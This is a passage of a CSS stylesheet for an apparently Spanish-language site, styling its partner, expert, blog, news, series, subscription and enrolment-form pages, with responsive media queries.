  background-color: #cAcAcA;
  position: relative;
}

.busqueda-partner{
	/*height:80px;**/
}
.textoBusquedaPartner::placeholder{
	color: #012837 !important;
}
/**************************************fin de: estilos-partners.css**************************************/

/**************************************estilos-detalle-partner.css**************************************/

.tituloRaya{
	font-size: 19px;	
	color: #012837; 
    margin-top: 4px;
}

.orientacion-raya{
	/*top: -8px;*/
}
.textotitulo{
	/*text-align: right;
    margin-left: -75px;
    top: -8px;*/
}

.raya{
	/*min-width: auto; 
	/*width: 140%;*/
	margin-left: 0px;
    margin-top: 22px;
    margin-bottom: auto;
}

/*.cabecera{
	display: inherit;
}*/

.nombreExperto{
	font-size: 38px;
	margin-bottom: 10%;
}
.colorTexto{
	color: #606060;
	padding: 35px;
}

.margenesMigajas-detalle-partner{
	text-transform: uppercase;
    margin-bottom: 10px;
    margin-top: 25px;
}

.anchomodificado{
	width:5%;
}

.margenbotom{
	margin-bottom: 20px;
}

.logoCabecera{
	position: relative;
	left: 403px;
    width: 400px;
}

.imgcabecera-detalle-partner{	
	width:100%;
	margin-top: 0px;
}

.videoPromo{
	margin-top: 5%;
    margin-bottom: 5%;
}

.contender-slider{
    background: transparent;
    border: none;	
}

.margenBottom{
	margin-bottom: 60px;
}
.fondo{
	background-color: #012837;
    padding-bottom: 60px;
    padding-top: 60px;	
}
.no-padding-detalle-partner{
	padding-left: 0px !important;
	padding-right: 0px !important;
}
.no-padding-left-detalle-partner{
	padding-left: 0px !important;
}
/**************************************fin de: estilos-detalle-partner.css**************************************/

/**************************************estilos-expertos.css**************************************/

.top-general-expertos {
  	/*width: 130%;
  	margin-left: -13.28%;
	margin-bottom: 20%;*/
}
.sinPadding{
	padding: 0px !important;
	margin-bottom:25px;
    top: 0px;
}

.padreGrid-expertos{
	margin-top:30px;
}
.mgen{
    /*padding-left: 24% !important;**/
}
.textoMigas{
	display: inline-block;
}

.cajaBusquedaMigaja{
	padding-left: 0px;
	height: 76px;
    display: flex;
    align-items: center;
}
.barra-exp{
	/*min-width: 80px;
	margin-top: -6px;	
    margin-left: 167px;
    width: 60%;**/
    min-width: auto;
  
}
.margenesMigajas{
	text-transform: uppercase;
    /*margin-top: -24px;
	margin-left: -61px;**/
}
.ocultaMovil{
	/*right: 94px;**/
}
.cuadro-blanco{
    background-color: white;
    width: 100%;
    height: 191px;
}
.margenes-h2-expertos{
	margin-top: 0px !important;
    margin-bottom: 2px !important;
}
.margenesBusqueda{
	/*text-transform: uppercase;*/
	/*margin-top: -12px;
	margin-bottom: 50px;
	right: 8%;*/
    display: flex;
    align-items: center;
    justify-content: flex-end;
}
.lupa-experto{
	cursor: pointer;
}
.versionPc{
}
.margendeversionPc{
	margin-top: 63px;
}
.cabecera-expertos{
	margin-top: -26px;/*65*/
}
.versionMovil{
}
.margendeversionMovil{
	margin-top: 43px;
}
.cuadros-menu{
	padding-left:0px; 
	top: -15px;
}
.menu-enlace-txt {
	color: white !important;
}
.contender-slider{
    background: transparent;
    border: none;	
}

.estilo-img{
	width: 200px !important;
    margin: auto;
    margin-top: -114px;
    opacity: 0;
    margin-bottom: 65px;
}

.posicion-texto-cuadro{
	width:100%;
    margin-top: -203px;
    margin-left: 19px;
    position: relative;
}
.blog-filtros-wrapper {
    margin: 2% 20% 0%;
}
.filtros{
	margin-top: 15px;
}
.filtros-label{
	color:white;
	padding-left:10px !important;
}
.filtros{
	margin-top: 15px;
}
.filtros-label{
	color:white;
	padding-left:10px !important;
}
#labelBuscar-expertos{
    font-size: 18px !important;
    position: relative !important;
	color: #666;
	right: 251px;
	top:4px;

}
.letras-contenido{
	color: #666;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}
.barra{
    margin-top: 3px;
    margin-left: -90px;
}
.titulo-principal{
    color: #012837 !important;
    display: inline-block;
    margin-right: 20px;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    font-family: 'Campton-light';
}

/**************************************fin de: estilos-expertos.css**************************************/

/**************************************estilos-detalle-expertos.css**************************************/

.nombreExperto-detalle-experto h1{
	font-size: 35px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.separacion-top-detalle-experto{
    padding-top: 8%;
    padding-bottom: 2%;
}
.colorTexto-detalle-experto{
	color: #ffff;
	padding: 35px;
	padding-left: 15px;
    top: -20px;
}
.lupa-experto-detalle-experto{
	cursor: pointer;
	width: 25px;
}
.margenesMigajas-detalle-experto{
    text-transform: uppercase;
    margin-bottom: 15px;
    margin-top: 15px;
    left: 20px;
}
.mgen-detalle-experto{
	margin-left: 424px;
}
.top-general-detalle-experto{
	margin-top: -2em;
}
.padreGrid-detalle-expertos{
	margin-top:30px;
}
.sinMargenes-detalle-experto{
  margin-left: 0px; 
  margin-right: 0px;
  position:relative;
}
.cuadro-blanco-detalle-experto{
    background-color: white;
    width: 100%;
    height: 191px;
}
.raya-detalle-experto{
	min-width: 80px;
	margin-top: -5px;
	margin-left: 155px;
    width: 75%;
}
.tituloRaya-detalle-experto{
	font-size: 19px;	
	color: #012837;
	margin-top: 5px;
    margin-bottom: 0px; 
}

.textotitulo-detalle-expertos{
    left: -15px;
}
.estilo-img-detalle-experto{
	width:115px !important;
	margin:auto;
	margin-top: -105px;
	opacity: 0;
    margin-bottom: 30px;
}
.margenesBusqueda-detalle-experto{
	/*text-transform: uppercase;*/
	margin-top: -12px;
	margin-bottom: 50px;
	right: 160px;
}
.nombreClinica-detalle-expertos{
	font-size: 25px;
	margin-bottom:30px;
	font-family: Campton-light;
}
.quitar-padd{
   	padding-right: 0px;
 	padding-bottom: 15px;
}
.sinPadding-detalle-expertos{
	padding:0px !important;
}
.sinPaddingMovil{
    margin-top: 55px;
}
.ocultaMovil-detalle-experto{
	right: 39px;
}
.centrado-texto{
    margin-left: 16px;
}
.centrado-linea-detalle-experto{
    margin-left: 2px;
}
.colorTexto-detalle-experto li p{
	color: #606060;
}
.colorTexto-detalle-experto{
	color: #012837;
    left: 40px;
}
/*.margenesMigajas p, .margenesMigajas h1{
	 font-size: 11px !important;
}*/
  #listaCvAutor{
  list-style: none;
  }
  #listaCvAutor li::before {
  content: "\2022";  /* Add content: \2022 is the CSS Code/unicode for a bullet */
  color: #012837; /* Change the color */
  font-weight: bold; /* If you want it to be bold */
  display: inline-block; /* Needed to add space between the bullet and the text */ 
  width: 1em; /* Also needed for space (tweak if needed) */
  margin-left: -1em; /* Also needed for space (tweak if needed) */
}
#listaCvAutor  li{
	margin-top: 2vh;
    font-size: 15px;
}

.Sinpadding-top-detalle-expertos{
	margin-top: -18px;
}

/**************************************fin de: estilos-detalle-expertos.css**************************************/

/**************************************estilos-blog.css**************************************/

#kdi-nav-menu{
	top: 0px;
}
.cuadros-menu-blog{
	padding-left:0px; 
	top: 5px;
}
.cabecera-blog{
	display: none;
}
.centrado-linea-blog{
	display: none;
}
.menu-enlace-txt {
	color: white !important;
}
.blog-opciones-filtro{
	padding: 0px !important;
	cursor: pointer;
	font-weight: bolder !important;
	position: relative;
	bottom: -10px;
}
.img-lupa-blog{
	position: relative;
	left: 25px;
	cursor: pointer;
}
.cuadro-fechas-blog{
	/*height: 200px;*/
    height: fit-content;
    background-color: rgb(51, 51, 51);
    display:none;
}
.fechas-check-blog{
	margin-top:30px; 
	margin-bottom:30px;
}
.contender-slider{
    background: transparent;
    border: none;	
}
.estilo-img-blog{
	width:200px !important;
	margin:auto;
	margin-top: -130px;
	opacity: 0;
}

.posicion-texto-cuadro{
	width:100%;
    margin-top: -203px;
    margin-left: 19px;
    position: relative;
}
.blog-filtros-wrapper-blog {
    margin: 1% 24.4% 0%;
}
.filtros{
	margin-top: 15px;
}
.blog-filtro-buscar-blog{
	border: 1.5px solid #012837 !important;
	border-radius: 0px !important;
	background-color:transparent !important;
	margin-left: 30px;
    font-weight: bolder;
    color:#012837 !important;
    height: 50px;
    width: 260px;
    
}
.blog-fil{
    background-color: white;
    height: 90px;
    /*width: 150%;
    margin-left: -15%;*/
    margin-top: 0px;
}
.filtros{
	margin-top: 15px;
}
.filtros-label-blog{
	color:white;
	padding-left:10px !important;
    padding-top: 8px;
}
#labelBuscar-blog{
    font-size: 18px !important;
    position: relative !important;
	color: #666;
	right: 250px;
	top: 4px;
}
.letras-contenido{
	color: #666;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
}
.barra{
    margin-top: 3px;
    margin-left: -90px;
}
.titulo-principal{
    color: #012837 !important;
    display: inline-block;
    margin-right: 20px;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    font-family: 'Campton-light';
}
.imagen-noticia {
  display: block;
  height: auto;
  margin-bottom: 25px;
}
.separar-footer{
	margin-bottom: 50px;
}

/**************************************fin de: estilos-blog.css**************************************/

/**************************************estilos-detalle-blog.css**************************************/

.cabecera-detalle-blog{
	display: none;
}
.cabecera-pc{
	display: block;
}
.img-cabeza{
    margin-top: 0px;
}
#kdi-nav-menu{
	top: 0px;
}
.titulo-tamanio{
	font-size: 21px !important;
}
.sepa-titulo-blog{
    margin-left: 119px;
}
.h2-blog{
	font-size: 28px ;	
	margin-top: 1px !important;
	margin-bottom: 40px !important;
}
.h3-blog{
	font-size: 22px;
	color: #012837 !important;
}
.letras-contenido h3 {
	font-size: 22px;
	color: #012837 !important;
}
.cuadros-menu-detalle-blog{/*no encontrada esta clase en detalle blog*/
	padding-left:0px; 
	top: -15px;
}
.div-blog{
	margin-top: 40px !important;
   	padding-left: 119px;
    padding-right: 110px;
    margin-bottom: 10%;
}
.menu-enlace-txt {
	color: white !important;
}
.prop-fecha{
	font-size: 17px !important;
}
.margenesMigajas-detalle-blog{
    margin-left: 110px;
    margin-top: 3%;
}
.blog-opciones-filtro-detalle-blog{
	padding: 0px !important;
	cursor: pointer;
	font-weight: bolder !important;
	position: relative;
	bottom: -8px;
	margin-left: -20px;
}
.img-lupa-detalle-blog{
	 position: relative;
	left: 25px;
}
.contender-slider{
    background: transparent;
    border: none;	
}
.element-post-hvr-blog{
    width: 375px !important;
    margin-right: 15px !important;
    float: left !important;
    display: list-item !important;
}
.estilo-img-detalle-blog{
	width:100px !important;
	margin:auto;
	margin-top: -92px;
	opacity: 0;
}

.posicion-texto-cuadro{
	width:100%;
    margin-top: -203px;
    margin-left: 19px;
    position: relative;
}
.blog-filtros-wrapper-detalle-blog {
    margin: 2% 20% 0%;
}
.filtros{
	margin-top: 15px;
}
.filtros-label{
	color:white;
	padding-left:10px !important;
}
.blog-filtro-buscar{
	border: 1.5px solid #012837 !important;
	border-radius: 0px !important;
	background-color:transparent !important;
	margin-left: 30px;
	font-weight: bolder;
	color:#012837 !important;
	height: 50px;
	width: 260px;
}
.blog-fil-detalle-blog{
    background-color: white;
    height: 90px;
    width: 150%;
    margin-left: -15%;
    margin-top: 128px;
}
.filtros{
	margin-top: 15px;
}
.filtros-label{
	color:white;
	padding-left:10px !important;
}
#labelBuscar-detalle-blog{
	font-family: Arial !important;
    font-size: 18px !important;
    position: relative !important;
	color: #666;
	right: 42%;

}
.letras-contenido-detalle-blog{
	color: #666;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    margin-top: 40px;
}
.barra-detalle-blog{
    margin-top: 4px;
    margin-left: -95px;
}
.titulo-principal-detalle-blog{
   /* color: #012837 !important;*/
    display: inline-block;
   /* margin-right: 20px;*/
    margin-top: 0 !important;
   /* margin-bottom: 0 !important;
    font-family: 'Campton-light';*/
}
.imagen-noticia {
  display: block;
  height: auto;
  margin-bottom: 25px;
}
.numeracion{
	display:inline-block !important;
}
.img-pie{
	display: none;	
}

/**************************************fin de: estilos-detalle-blog.css**************************************/

/**************************************estilos-detalle-series.css**************************************/

.tituloRaya-detalle-series{
	font-size: 19px;	
	color: #012837;
}
.nombreExperto-detalle-series{
	font-size: 22px;
	padding: 0px !important;
	margin-bottom: 15px;
}
.colorTexto-detalle-series{
	color: #606060;
	padding: 35px;
}

.margenesMigajas-detalle-series{
	text-transform: uppercase;
    /*margin-top: 33px;*/
    margin-bottom: 17px;
    margin-left: 15px;
}

.top-general-detalle-series{
	margin-top: 69px;
}

.sinMargenes-detalle-series{
  margin-left: 0px !important; 
  margin-right: 0px !important;
  position:relative !important;
}

.nombreClinica-detalle-series{
	font-size: 30px;
	margin-bottom:30px;
}

.sinPadding-detalle-series{
	padding-left:0px !important;
}

.pestania{
	bottom: 0 !important;
    position: absolute !important;
}

.margen{
   margin-left: 30px;
}
.contender-slider{
    background: transparent;
    border: none;	
}

.playMovil{
	margin-top: 65px;
    height: 72px;   
    margin-left: 112px;
}

.top{
	top:20px;
}

/**************************************fin de: estilos-detalle-series.css**************************************/

/**************************************estilos-noticias.css**************************************/

.separacion-top-noticias{
	margin-top: 0px;
}
#kdi-nav-menu{
	top: 0px;
}
.content-page{
	margin-top: 90px !important;
}
.cabecera-noticias{
	display: none;
}
.margenesMigajas-noticias{
    margin-bottom: 25px;
    margin-left: 58px;
   
}
.img-anio-noticias{
	padding: 0px !important;
	top: 5px;
}
.centrado-linea-noticias{
	display: none;
}
.texto-noticias{
	white-space: nowrap;
}
.numeros-fechas-noticias{
	margin-top: 0px;
	padding-left: 0px !important; 
	padding-right: 0px !important;
}
.cuadro-fechas-noticias{
	min-height: auto !important;
	height: fit-content;
    background-color: rgb(51, 51, 51);
    display:none;
}
.fechas-check-noticias{
	margin-top:30px; 
	margin-bottom:30px;
}

.titulo-tamanio-noticias{
	font-size: 21px ;
	margin-top: 6px ;
}
.separacion-contenido {
    margin-top: 30px ;
    padding-left: 141px ;
    padding-right: 116px ;
}
.h3-noticias{
	font-size: 28px ;	
	margin-top: 1px ;
	margin-bottom: 40px ;
}
.div-noticias h3{
	font-size: 22px;
	color: #012837 !important;
}
.titulo-principal-noticias{
    display: inline-block;
    margin-top: 0 !important;
}
.barra-noticias{
    margin-top: 6px;
    margin-left: -47px;
    width: 53%;
}
.cuadros-menu-noticias{
	padding-left: 0px ;
    top: 5px;
}
.imagen-noticia {
  display: block;
  height: auto;
  margin-bottom: 25px;
}
.div-noticias{
	margin-bottom: 100px;
}
.prop-fecha{
	font-size: 17px !important;
}
.menu-enlace-txt {
	color: white !important;
}
.noticias-filtros-wrapper {
    margin: 1% 24.4%;
}
.noticias-opciones-filtro{
	padding: 0px !important;
	cursor: pointer;
	font-weight: bolder !important;
	position: relative !important;
	bottom: -8px;
	margin-left: 10px;
	top: 13px;
}
.img-lupa-noticia{
	position: relative;
	left: 25px;
	cursor: pointer;
}
.noticias-filtro-buscar{
	border: 1.5px solid #012837 !important;
	border-radius: 0px !important;
	background-color:transparent !important;
	margin-left: 30px;
    font-weight: bolder;
    color:#012837 !important;
    height: 50px;
    width: 260px;
    
}
.noticia-fil{
    background-color: white;
    height: 90px;
    width: 100%;
    position: absolute;
    margin-bottom: 20%;
}
.filtros{
	margin-top: 15px;
}
.filtros-label-noticias{
	color:white;
	padding-left:10px !important;
	padding-top: 8px;
}
.numeracion{
	display:inline-block;
}
.flechas-pag-atras{
	display:inline-block;
	cursor: pointer;
	margin-left: 49%;
	padding-left: 6px;
	height: 25px;
	width: 25px;
}
.flechas-pag-siguiente{
	display:inline-block;
	cursor: pointer;
	padding-left: 8px;
	height: 25px;
	width: 25px;
}
.separacion-lateral-noticias{
	 margin-left: 200px ;
}
#labelBuscar-noticias{
    font-size: 18px !important;
    position: relative !important;
	top: 3px;
	right: 258px;

}
#kdi-nav-menu-internas-noticias {
    margin-top: -120px;
}
.img-pie-noticias{
	display: none;	
}

.cargar-mas{
	display: none;	
}


.margenPie {
    height: 150px;
}
/**************************************fin de: estilos-noticias.css**************************************/

/**************************************estilos-solicitud-matricula.css**************************************/
.separacion-contenido-solicitud-matricula {
	margin-top: 20px;
}
.tamaño-h3-sol-matricula{
	font-size: 14px !important;
}
.parrafos-master {
	padding: 0;
	margin: 0;
	font-weight: bolder !important;
}

.contendor-condiciones {
	background-color: #f2f2f2;
}

.contenedor-miga {
	margin-top: 45px;
}

.texto-condiciones {
	margin-top: 2%;
	margin-bottom: 2%;
}

#content-container {
	padding-top: 91px;
}

.contenedor-sol-matricula {
	background-color: white;
}

.imagen-tachada {
	background-image:
		url(https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/09/10100117/precio-antiguo.png);
	width: fit-content;
	background-repeat: no-repeat;
}

.texto-tachado {
	font-size: 19px;
}

.ImagenParner {
	width: 204px;
	position: relative;
	margin-bottom: -100px;
	left: 12px;
}

.Condiciones-texto {
	color: #012837;
}

.Condiciones-texto li p {
    color: #606060;
}


/************FORMULARIO*************/
.margen-formulario {
	margin-left: -67px;
}

.div-producto-formulario {
	padding: 5px !important;
	height: 60px;
}

.inputs-producto-formulario {
	width: 100%;
	height: 50px !important;
	background-color: transparent;
	color: var(- -azul-texto-fondo) !important;
	border: 1px solid black !important;
	padding: 5px;
	border-radius: 0px;
}

.inputs-producto-formulario:focus {
	outline: none !important;
	border: 1px solid var(- -verde) !important;
}

.margen-bton {
	margin-top: 12px;
}

.tama-btn-form {
	width: 100%;
	padding: 0 !important;
}

.inputs-producto-formulario{
	width:100%;
	height:50px !important;
	background-color:transparent;
	color:var(--azul-texto-fondo) !important;
	border:1px solid black !important;
	padding:5px;
	border-radius: 0px;
	
}
.inputs-producto-formulario:focus {
    outline: none !important;
    border:1px solid var(--verde) !important;
}
.textoSolicitud{
	font-size: 12px;
}
.error-input{
	border: 2px solid #ff0000 !important; 
	color: #ff0000 !important; 
	font-style: italic; 
	font-size: 12px;
}
#condiciones-error{
	top: -35px;
    left: 5px;
    color: #ff0000;
}
.padding-nuevos{
	padding-left: 15px !important;
    padding-right: 15px !important;
}
.separacion-form-solucitud-matricula{
	margin-bottom: 50px;
    margin-left: 50px;
}
.posicion-boton-matriculate{
	top: -62px;
    left: 321px;
}
.resp-consul{/*para el boton del formulario consultivo*/
	font-size: 15px !important;
}
/**************************************fin de: estilos-solicitud-matricula.css**************************************/


.top-general-destacados{
	margin-top: 15px;
	padding-left: 114px;
    padding-right: 207px;
}
.top-general-destacados .margenesMigajas{
	padding: 15px;
    padding-left: 100px;
}

/**********************************************/
/*            RESPONSIVE                      */
/**********************************************/

@media (min-width: 1920px){
	/**************************************estilos-blog.css**************************************/
	/*.blog-opciones-filtro{
		margin-left: -40px;
	}*/
	
	.cuadros-menu-blog{
		padding-left:0px; 
		top: -3px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
}

@media (max-width: 1919px) and (min-width: 1602px){
	/**************************************estilos-blog.css**************************************/
	.blog-opciones-filtro{
		margin-left: -20px;
	}
	
	.cuadros-menu-blog{
		padding-left:0px; 
		top: -3px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
	/**************************************suscripcion.css**************************************/
		.posicion-buscador-suscripcion{
	    	margin-top: -79px;
	    	margin-left: 0px;
	    	position: relative;
	    	left: 148%;
	  		top: 75px;
		}
		.lupa-suscripcion{
			position: relative;
		    margin-left: -30px;
		    /*top: 40px;*/
		}
		.buscar-label-suscripcion{
			font-size: 18px !important;
		    position: relative !important;
		    color: #666;
		    margin-left: 23px;
		    margin-top: -65px;
		}
	/**************************************fin de: suscripcion.css**************************************/
	
}

@media (max-width: 1601px) and (min-width: 1600px){
	/**************************************suscripcion.css**************************************/
		.posicion-buscador-suscripcion{
	    	margin-top: -113px;
	    	margin-left: 0px;
	    	position: relative;
	    	left: 148%;
	  		top: 75px;
		}
		.lupa-suscripcion{
			position: relative;
		    margin-left: -30px;
		    top: 40px;
		}
		.buscar-label-suscripcion{
			font-size: 18px !important;
		    position: relative !important;
		    color: #666;
		    margin-left: 23px;
		    margin-top: -65px;
		}
	/**************************************fin de: suscripcion.css**************************************/
	
}

@media (max-width: 1599px) and (min-width: 1594px){

	/**************************************suscripcion.css**************************************/
		.posicion-buscador-suscripcion{
	    	margin-top: -78px;
	    	margin-left: 0px;
	    	position: relative;
	    	left: 148%;
	  		top: 75px;
		}
		.lupa-suscripcion{
			position: relative;
		    margin-left: -30px;
		    top: 0px;
		}
		.buscar-label-suscripcion{
			font-size: 18px !important;
		    position: relative !important;
		    color: #666;
		    margin-left: 23px;
		    margin-top: -65px;
		}
	/**************************************fin de: suscripcion.css**************************************/
	
}

@media (max-width: 1593px) and (min-width: 1440px){

	/**************************************suscripcion.css**************************************/
		.posicion-buscador-suscripcion{
	    	margin-top: -113px;
	    	margin-left: 0px;
	    	position: relative;
	    	left: 148%;
	  		top: 75px;
		}
		.lupa-suscripcion{
			position: relative;
		    margin-left: -30px;
		    top: 40px;
		}
		.buscar-label-suscripcion{
			font-size: 18px !important;
		    position: relative !important;
		    color: #666;
		    margin-left: 23px;
		    margin-top: -65px;
		}
	/**************************************fin de: suscripcion.css**************************************/
	
}

@media (max-width: 1440px){
	/**************************************estilos-blog.css**************************************/
	.blog-opciones-filtro{
		right: -15px;
	}
	.cuadros-menu-blog{
		padding-left:0px; 
		top: -3px;
	}
	.blog-filtros-wrapper-blog {
    	margin: 2% 24.4% 0%;
	}
	/**************************************fin de: estilos-blog.css**************************************/
}

@media (max-width : 1440px) and (min-width : 1200px){
	/**************************************estilos-noticias.css**************************************/

	.separacion-lateral-noticias {
    margin-left:176px !important;
	}
	
	.separacion-tablet-contenido {
    margin-left: 104px !important;
	}
	
	.barra-noticias {
    	margin-top: 34px;
    	margin-left: -47px;
    	width: 53%;
	}
	
	.margenesMigajas-noticias {
   		margin-bottom: 25px;
    	margin-left: 94px;
	}

	/**************************************fin de: estilos-noticias.css**************************************/

	/**************************************suscripcion.css**************************************/
	.posicion-buscador-suscripcion{
    	margin-top: -113px;
    	margin-left: 0px;
    	position: relative;
    	left: 148%;
  		top: 75px;
	}
	.lupa-suscripcion{
		position: relative;
    	margin-left: -30px;
    	top: 40px;
	}
	.buscar-label-suscripcion{
    	font-size: 18px !important;
    	position: relative !important;
    	color: #666;
    	margin-left: 23px;
  		margin-top: -65px;
	}
	/*.posiconar-cuadro{
		right: -5px;
	}*/
	
	.posiconar-cuadro-sus{
		right: -5px;
    	width: 21% !important;
	}
	.posicion-btn-suscriptores{
		padding-left: 0px !important;
		margin-top: -13px;
		left: -70px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
	/**************************************estilos-solicitud-matricula.css**************************************/
	.separacion-form-solucitud-matricula {
		padding-right: 15px !important;
	}
	/*PRODUCTOS*/
	.contenido-producto-solucitud-matricula {
		left: 24px;
		top: -20px;
	}
	.textoSolicitud{
		font-size: 11px !important;
	}
	/**************************************fin de: estilos-solicitud-matricula.css**************************************/
	
}

@media (min-width : 1199px) and (max-width : 1370px){
	/**************************************estilos-expertos.css**************************************/
	#labelBuscar-expertos {
	 right: -61px;
     top: -36px;
	}
	
	.cajaBusquedaMigaja {
   	 padding-left: 50px;
	}
	.estilo-img{
		width: 200px !important;
		margin: auto;
		margin-top: -100px;
		opacity: 0;
		margin-bottom: 65px;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
}

@media (max-width: 1366px) {
	/**************************************estilos-detalle-series.css**************************************/
	#seriesTopWrap{
	 display: block;
	}
	#divPestanaSeries{
	 /*display: none;*/
	}
	#divTopSeries{
	 padding-top: 3%;
	 margin-left: 0px !important;
	}
	/**************************************fin de: estilos-detalle-series.css**************************************/
	
	/**************************************suscripcion.css**************************************/
	
	.filtros-label {
    	display: inline;
	}
	
	.posicion-buscador-suscripcion{
    	margin-top: -113px;
    	margin-left: 0px;
    	position: relative;
    	left: 158%;
  		top: 75px;
	}
	.lupa-suscripcion{
		position: relative;
    	margin-left: -30px;
     	top: 40px; 
		
	}
	.buscar-label-suscripcion{
    	font-size: 18px !important;
    	position: relative !important;
    	color: #666;
    	margin-left: 23px;
  		margin-top: -65px;
	}
	/*.posiconar-cuadro{
		right: -5px;
	}*/
	.posiconar-cuadro-sus{
		right: -5px;
    	width: 21%;
	}
	.posicion-espe-sus{
		top: 6px;
		left: -5px;
	}
	.posicion-btn-suscriptores{
		padding-left: 0px;
		margin-top: -13px;
	    left: -35px;
	}
	.btn-mas-info-sus{
		margin: 14px;
	}
	.tama-btn-sus{
	    width: 200px !important;
	}
	
	/**************************************fin de: suscripcion.css**************************************/
	
}



@media (min-width : 1200px) and (max-width : 1299px){
	/**************************************estilos-expertos.css**************************************/
	.barra-exp{
		width: 70.5%;	
	}
	/**************************************fin de: estilos-expertos.css**************************************/
}

@media (max-width : 1280px) and (min-width: 1270px){
	
	/**************************************estilos-noticias.css**************************************/

	.separacion-lateral-noticias {
       margin-left: 168px !important;
	}
	
	.barra-noticias {
	    margin-top: 6px;
	    margin-left: -17px;
	    width: 50% !important;
	}


	.separacion-contenido{
		
	    padding-right: 123px !important;
	}
	/**************************************FIn de: estilos-noticias.css**************************************/
	
	/**************************************estilos-blog.css**************************************/
	.texto-fecha-blog{
   	    margin-top: -34px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
	
}

@media ( max-width : 1280px) and (min-width: 1025px) {
	/**************************************estilos-solicitud-matricula.css**************************************/
	.resp-consul{/*para el boton del formulario consultivo*/
		font-size: 14px !important;
	}
	.textoSolicitud{
		font-size: 10px;
	}
	/**************************************fin de: estilos-solicitud-matricula.css**************************************/
	
}

@media (min-width : 1025px) and (max-width: 1200px){
	/**************************************estilos-blog.css**************************************/
	.blog-filtro-buscar-blog{
		margin-left: 325px;
	    position: absolute;
    	margin-top: -5px;
	} 
	.cuadros-menu-blog{
		top: 25px;
		right: 20px;
	} 
  	.blog-opciones-filtro{
		right: 10px;
	}
	.img-lupa-blog{
		left: 320px;
		top: 5px;
	}
	#labelBuscar-blog{
    	right: -330px;
    	top: 9px;
	}
	.blog-fil{
    	width: 115%;
	}
	.content-element-hvr:hover {
		min-height: 250px !important;	
	}
	.estilo-img-blog{
		margin-top: 40px;
	}
	/**************************************fin de: estilos-blog.css**************************************/
}

@media (min-width : 1200px)and (max-width: 1200px){
	/**************************************suscripcion.css**************************************/
	#todo-suscriptores {
    	margin-top: -33px;
	}
	.posicion-buscador-suscripcion {
	    margin-top: -113px;
	    margin-left: 0px;
	    position: relative;
	    left: 180%;
	    top: 75px;
	}
	.lupa-suscripcion {
	    position: relative;
	    margin-left: -30px;
	    /*top: 40px;*/
	}
  	.posicion-btn-suscriptores{
		padding-left: 0px;
		margin-top: -13px;
		left: 15px;
	}
	.posicion-espe-sus{
		top: -7px;
		left: 25%;
	}
	/*.posiconar-cuadro{
		right: -75px;
	}*/
	.posiconar-cuadro-sus{
		right: -75px;
		top: -10px;
		/*width: 12%;*/
	}
	.resp-sus-cont{
		padding-left: 165px !important;
	}
  	.texto-resul-sus{
		text-align:left;
		padding-left:70px;
		font-size:40px
	}
	/**************************************fin de: suscripcion.css**************************************/
}

@media (min-width : 1024px)and (max-width: 1199px){
  	/**************************************estilos-detalle-partner.css**************************************/
  	.logoCabecera{
		width: 300px;
	}
  	.raya{
		/*min-width: 80px;
		width: 105%;*/
	}
 	.top-general-detalle-partner{
		margin-left: 23px;
 	}
  
  	.textotitulo{
		/*text-align: right;
		margin-left: -46px;
		top: -8px;*/
	}

	.orientacion-raya{
    	/*top: -8px;*/	
	}
	/**************************************fin de: estilos-detalle-partner.css**************************************/
	
	/**************************************suscripcion.css**************************************/
	
	#todo-suscriptores {
    	margin-top: -33px;
	}
	#div-especialidad{
		margin-top: 0px;
		height: 231.484px;
	}
	/**************************************fin de: suscripcion.css**************************************/
	
  	/**************************************estilos-detalle-expertos.css**************************************/
	.sinMargenes-detalle-experto{
	  margin-right: -33px;
	}   
	
	.separacion-top-detalle-experto{
	    top: 80px;
	}
  	/**************************************fin de: estilos-detalle-expertos.css**************************************/
  	
  	/**************************************estilos-detalle-blog.css**************************************/
  	.barra-detalle-blog{
  		margin-top: 4px;
   		margin-left: -190px;
	} 
  	/**************************************fin de: estilos-detalle-blog.css**************************************/
  	
  	/**************************************estilos-noticias.css**************************************/
  	.separacion-contenido{
		margin-top: 102px !important;
		padding-left: 140px !important;
		padding-right: 125px !important;
	}
  	.margenesMigajas-noticias{
	    margin-bottom: 25px;
	    margin-left: 5px;
	    padding-left: 95px;
	}
	.separacion-tablet-contenido{
	    margin-left: 109px !important;
	}
 	/*#labelBuscar-noticias{
	    top: -35px;
    	left: 234px;
	}*/
	.noticias-opciones-filtro{
		margin-left: 0px;
	    top: 15px;
	    right: 26px;
	}
	.cuadros-menu-noticias{ 
	    top: -15px !important;
	    right: 25px;
	}
	
	.img-anio-noticias {
    padding: 0px !important;
    top: 5px;
    right: 20px;
	}
	.img-lupa-noticia{	
    	left: 185px;
	}
	.content-page{
		margin-top: 90px !important;
	}
	/*.noticia-fil{
	    top: 91px;
	    width: 115%;
	}*/
	.noticias-filtros-wrapper {
  		margin: 3% 20.4%;
	}
	.separacion-lateral-noticias{
		margin-left: 215px;
	    top: -58px;
	}
	.noticias-filtro-buscar{
		margin-left: 192px;
	}
	.cuadro-fechas-noticias{
	    top: 61px;
	    right: 0px;
	}
	.fechas-check-noticias{
		margin-top: 0px;
		top: 0px;
		padding-left: 175px;
    	padding-bottom: 15px;
    	padding-top: 15px;
    	min-height: 70px; 		
	}
	.videoYoutubeNormal{
		width: 100%;
	}
	.col-sm-5 {
   		width: 34% !important;
	}
  	/**************************************fin de: estilos-noticias.css**************************************/
  	
}

@media (min-width : 1022px) and (max-width : 1200x){
	/**************************************estilos-expertos.css**************************************/
	.estilo-img {	   
	    margin-top: 35px;	    
	}
	.estilo-img{
		width:115px !important;
		margin:auto;
		margin-top: -125px;
		opacity: 0;
   		margin-bottom: 30px;
	}
	/**************************************fin de: estilos-expertos.css**************************************/
}

@media (min-width: 1200px){
	/**************************************estilos-partners.css**************************************/
	.busqueda-partner{
		/*height:80px; 
		left: 18px;**/
		height: 76px;
    	display: flex;
    	align-items: center;
	}
	.gridManual{
		left:-15px;
	}
	.colocacion{
    	display: flex;
    	align-items: center;
    	/*height: 76px;**/
	}
